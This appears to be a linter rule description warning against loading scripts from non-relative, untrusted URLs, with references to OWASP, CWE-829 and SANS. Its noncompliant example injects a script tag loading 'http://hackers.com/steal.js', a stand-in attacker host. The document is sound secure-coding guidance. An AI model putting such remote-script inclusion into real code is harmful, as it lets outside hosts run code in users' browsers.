 Including content in your site from an untrusted source can expose your users to attackers and even compromise your own site. For that reason, this
rule raises an issue for each non-relative URL.
Noncompliant Code Example
function include(url) {
  var s = document.createElement("script");
  s.setAttribute("type", "text/javascript");
  s.setAttribute("src", url);
  document.body.appendChild(s);
}
include("http://hackers.com/steal.js")  // Noncompliant
See
• OWASP Top 10 2017 Category A1 - Injection
• MITRE, CWE-829 - Inclusion of Functionality from Untrusted Control Sphere
• SANS Top 25 - Risky Resource Management
Deprecated
This rule is deprecated, and will eventually be removed.